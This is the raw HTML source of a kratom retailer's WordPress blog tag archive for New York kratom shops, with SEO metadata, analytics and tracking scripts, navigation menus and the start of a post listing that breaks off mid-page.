

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vipkratom.com/tag/kratom-shops-in-ny/
body_size: 13287
content:

<!doctype html>

<!--[if IE 9]>
<html class="ie ie9" lang="en-US" dir="ltr">
<![endif]-->
<html lang="en-US" dir="ltr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="height=device-height, width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://vipkratom.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kratom Shops in NY Archives - VIP Kratom</title>
	<link rel="canonical" href="https://vipkratom.com/tag/kratom-shops-in-ny/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kratom Shops in NY Archives - VIP Kratom" />
	<meta property="og:url" content="https://vipkratom.com/tag/kratom-shops-in-ny/" />
	<meta property="og:site_name" content="VIP Kratom" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vipkratom.com/tag/kratom-shops-in-ny/","url":"https://vipkratom.com/tag/kratom-shops-in-ny/","name":"Kratom Shops in NY Archives - VIP Kratom","isPartOf":{"@id":"https://vipkratom.com/#website"},"primaryImageOfPage":{"@id":"https://vipkratom.com/tag/kratom-shops-in-ny/#primaryimage"},"image":{"@id":"https://vipkratom.com/tag/kratom-shops-in-ny/#primaryimage"},"thumbnailUrl":"https://vipkratom.com/wp-content/uploads/2021/09/Buy-Kratom-In-New-York.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vipkratom.com/tag/kratom-shops-in-ny/#primaryimage","url":"https://vipkratom.com/wp-content/uploads/2021/09/Buy-Kratom-In-New-York.jpg","contentUrl":"https://vipkratom.com/wp-content/uploads/2021/09/Buy-Kratom-In-New-York.jpg","width":1000,"height":563,"caption":"buy kratom in New York"},{"@type":"WebSite","@id":"https://vipkratom.com/#website","url":"https://vipkratom.com/","name":"VIP Kratom","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipkratom.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//app.ravecapture.com' />
<link rel="alternate" type="application/rss+xml" title="VIP Kratom &raquo; Kratom Shops in NY Tag Feed" href="https://vipkratom.com/tag/kratom-shops-in-ny/feed/" />
<link rel="preload" href="https://vipkratom.com/wp-content/uploads/2023/07/VIPKRATOM.png" as="image" />
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://vipkratom.com/wp-content/cache/autoptimize/css/autoptimize_single_e86a840780ce7e373cd4b7637e83586e.css?ver=3.10.13' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://vipkratom.com/wp-content/cache/autoptimize/css/autoptimize_single_e86a840780ce7e373cd4b7637e83586e.css?ver=3.10.13' media='all' />

<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://vipkratom.com/wp-content/cache/autoptimize/css/autoptimize_single_7243b05ce248b05755acb59fe20ca7b3.css?ver=a1d32077b0abb8a3a7f2a2a546cab77c' media='all' />
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://vipkratom.com/wp-content/cache/autoptimize/css/autoptimize_single_10f1ed9778aa7546f6f1680024593579.css?ver=1.18.19' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(0,0,0,0.9);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link rel='stylesheet' id='age-gate-css' href='https://vipkratom.com/wp-content/cache/autoptimize/css/autoptimize_single_59347efe4c8555af54ca540697fdeee5.css?ver=3.7.2' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(0,0,0,0.9);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://vipkratom.com/wp-content/cache/autoptimize/css/autoptimize_single_58be32b1de9286357161bd2936231a4f.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='vip_kratom-bundle-css' href='https://vipkratom.com/wp-content/cache/autoptimize/css/autoptimize_single_67b4a698fae389d851d4c9a0c10f459d.css?ver=1692258192' media='all' />
<link rel='stylesheet' id='vip_kratom-main-css' href='https://vipkratom.com/wp-content/themes/vip_kratom/style.css?ver=1692258192' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://vipkratom.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://vipkratom.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script src="https://vipkratom.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>











<script src="https://vipkratom.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://vipkratom.com/wp-admin/admin-ajax.php","root":"https://vipkratom.com/wp-json/","nonce_wp_rest":"469e200b60","nonce_ajax":"1c93af261b"};
//# sourceURL=wpm-js-extra
</script>







<link rel="https://api.w.org/" href="https://vipkratom.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vipkratom.com/wp-json/wp/v2/tags/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vipkratom.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.2" />
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12524275;
			var sc_security="1aabcf3b";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12524275/0/1aabcf3b/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		   <script>trustspot_key='814ef3acecd451c9d54fa50372a271f5a5fda6d6990895d2bfca382f7d8cb8f65554002e1c1614a008ab4eeb072a2b691b92f51abf215c82a09db9397f064647';</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"analytics":{"ga4":{"measurement_id":"G-BJR3V620JX","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":null,"tag_id_suppressed":["G-BJR3V620JX"],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Blog Post | Top 10 Kratom Shops in NY - Buy Kratom in New York","list_id":"blog_post_top-10-kratom-shops-in-ny-buy-kratom-in-new-york","page_type":"blog_post","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":false},"page":{"id":2587,"title":"Top 10 Kratom Shops in NY &#8211; Buy Kratom in New York","type":"post","categories":[{"term_id":57,"name":"Buying kratom locally","slug":"where-to-buy-kratom-near-me","term_group":0,"term_taxonomy_id":57,"taxonomy":"category","description":"","parent":1,"count":56,"filter":"raw","cat_ID":57,"category_count":56,"category_description":"","cat_name":"Buying kratom locally","category_nicename":"where-to-buy-kratom-near-me","category_parent":1}],"parent":{"id":0,"title":"Top 10 Kratom Shops in NY &#8211; Buy Kratom in New York","type":"post","categories":[{"term_id":57,"name":"Buying kratom locally","slug":"where-to-buy-kratom-near-me","term_group":0,"term_taxonomy_id":57,"taxonomy":"category","description":"","parent":1,"count":56,"filter":"raw","cat_ID":57,"category_count":56,"category_description":"","cat_name":"Buying kratom locally","category_nicename":"where-to-buy-kratom-near-me","category_parent":1}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":2587,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://vipkratom.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<link rel="icon" href="https://vipkratom.com/wp-content/uploads/2022/02/fav-60x60.png" sizes="32x32" />
<link rel="icon" href="https://vipkratom.com/wp-content/uploads/2022/02/fav-267x267.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vipkratom.com/wp-content/uploads/2022/02/fav-267x267.png" />
<meta name="msapplication-TileImage" content="https://vipkratom.com/wp-content/uploads/2022/02/fav-300x300.png" />
		<style id="wp-custom-css">
			.trustspot-main-widget .visually-hidden {
	display: none!important;
}
img.age-gate__heading-title--logo {
	max-width: 220px;
}
.age-gate__submit { 
	padding:0 !important; 
	border-radius:4px !important; 
	color:var(--c-darkred)!important; 
	border:0;
}
.age-gate__submit--yes {
	background:var(--g-goldpink) !important;
}
.age-gate__submit--yes:hover, .age-gate__submit--yes:focus {
	background:var(--g-goldpink) !important;
}
.age-gate__submit--no {
	background:#ccc !important;
}
.woocommerce-store-notice {
  position: fixed;
  top: 0;
  z-index: 99;
  background: #000;
  width: 100%;
  padding: 30px;
  color: #fff;
  text-align: center;
}
#wpadminbar {
	display: none;
}		</style>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://vipkratom.com/wp-content/cache/autoptimize/css/autoptimize_single_e2d671c403c7e2bd09b3b298c748d0db.css?ver=wc-10.4.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="archive tag woocommerce-no-js">
<header class="s-h z-99">
	        <div class="s-h--topbar z-99 mx-xs-6 my-xs-3 mx-sm-4">
            <div class="container row middle-xs center-xs py-xs-2 py-sm-3">
                <div class="col-xs-12 s-h--topbar-content">
					<p>Best kratom online. <a href="/shop">Shop Now</a></p>
                </div>
            </div>
        </div>
	    <div class="s-h--inner py-xs-4 z-999">
        <div class="s-h--wrapper container row middle-xs between-xs">
            <div class="col-xs s-h--toggle f-0 z-999">
                <span class="toggle"></span>
            </div>
            <div class="col-xs s-h--nav">
                <div class="s-h--nav-top px-6 pb-4">
					<ul id="menu-main-menu" class="menu"><li id="menu-item-5848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5848"><a href="#">Shop</a>
<div class="sub-menu-wrapper"><ul class="sub-menu">
	<li id="menu-item-5850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5850"><a href="/shop/">Shop Bestsellers</a></li>
	<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5849"><a href="https://vipkratom.com/kratom-capsules/">Kratom Capsules</a></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="/red-kratom">Red Kratom Strains</a></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5852"><a href="/white-kratom">White Kratom Strains</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853"><a href="/green-kratom">Green Kratom Strains</a></li>
</ul></div>
</li>
<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://vipkratom.com/about-us/">About</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a href="https://vipkratom.com/contact-us/">Contact</a></li>
<li id="menu-item-1857" class="account menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://vipkratom.com/my-account/">My Account</a></li>
</ul>                </div>
                <div class="s-h--nav-bottom px-6 mt-4 pt-8">
					<ul id="menu-nav-menu-bottom" class="menu"><li id="menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5854"><a href="https://vipkratom.com/refund-return-policy/">Refund &#038; Return Policy</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://vipkratom.com/terms-and-conditions/">Terms and Conditions | Terms of Purchase</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5914"><a rel="privacy-policy" href="https://vipkratom.com/privacy-policy/">Privacy Policy</a></li>
</ul>                </div>
            </div>
            <div class="col-xs s-h--logo z-999">
                <a href="https://vipkratom.com"><noscript><img width="151" height="32" src="https://vipkratom.com/wp-content/uploads/2022/02/vipkratom_logo-1.svg" class="inline" alt="" decoding="async" /></noscript><img width="151" height="32" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20151%2032%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/02/vipkratom_logo-1.svg" class="lazyload inline" alt="" decoding="async" /></a>
            </div>
			                <div class="col-xs s-h--woo z-999 row middle-xs end-md">
                    <a href="https://vipkratom.com/my-account/" class="s-h--link account">
						Login                    </a>
                    <a href="https://vipkratom.com/cart/" class="open-cart s-h--link"
                       aria-label="Cart" id="cart-open">
                        <span class="icon-cart"></span>
                        <span class="cart-not-empty "></span>
                    </a>
                </div>
			        </div>
    </div>
</header>
<div id="main">


    <div class="section section__blog py-8">
        <div class="container row top-xs blog pt-10">
            <h1 class="col-xs-12 blog--title blog--title__m mt-4">Blog</h1>
			                <div class="col-xs-12 col-md-3 row blog--sidebar">
					                    <div class="categories p-6">
                        <h3 class="categories--title mt-4">Topics</h3>
                        <ul class="categories--nav">
                            <li class="category active">
                                <a href="https://vipkratom.com/blog/">All</a>
                            </li>
							                                    <li class="category">
                                        <a href="/category/blog">Blog</a>
                                    </li>
															                                    <li class="category">
                                        <a href="/category/where-to-buy-kratom-near-me">Buying kratom locally</a>
                                    </li>
															                        </ul>
                    </div>
                </div>
			            <div class="col-xs-12 col-0 row start-xs top-xs blog--articles mt-8 pl-md-8 pl-lg-12 col-md-9">
                <h1 class="col-xs-12 blog--title blog--title__d mt-0">Blog                </h1>
				
<div class="col-xs-12 row middle-xs a a-f mb-xs-6 mb-md-10">

            <div class="col-xs-12 col-sm col-0 a--thumbnail a-f--thumbnail">
            <a href="https://vipkratom.com/best-local-kratom-shops-riverside-california/">
                <noscript><img width="600" height="337" src="https://vipkratom.com/wp-content/uploads/2022/08/Riverside.jpg" class="attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="best-kratom-shops-riverside-california" decoding="async" srcset="https://vipkratom.com/wp-content/uploads/2022/08/Riverside.jpg 600w, https://vipkratom.com/wp-content/uploads/2022/08/Riverside-300x169.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/08/Riverside-151x85.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/08/Riverside-350x197.jpg 350w, https://vipkratom.com/wp-content/uploads/2022/08/Riverside-60x34.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/08/Riverside-110x62.jpg 110w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img width="600" height="337" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20337%22%3E%3C/svg%3E' data-src="https://vipkratom.com/wp-content/uploads/2022/08/Riverside.jpg" class="lazyload attachment-vip_kratom_post_thumbnail size-vip_kratom_post_thumbnail wp-post-image" alt="best-kratom-shops-riverside-california" decoding="async" data-srcset="https://vipkratom.com/wp-content/uploads/2022/08/Riverside.jpg 600w, https://vipkratom.com/wp-content/uploads/2022/08/Riverside-300x169.jpg 300w, https://vipkratom.com/wp-content/uploads/2022/08/Riverside-151x85.jpg 151w, https://vipkratom.com/wp-content/uploads/2022/08/Riverside-350x197.jpg 350w, https://vipkratom.com/wp-content/uploads/2022/08/Riverside-60x34.jpg 60w, https://vipkratom.com/wp-content/uploads/2022/08/Riverside-110x62.jpg 110w" data-sizes="(max-width: 600px) 100vw, 600px" />            </a>
        </div>
    
    <div class="col-xs-12 col-sm-6 col-md-4 col-0 row a--meta a-f--meta mt-6">
        <div class="col-xs-12 col-0 a--d-c a-f--d-c mb-2">
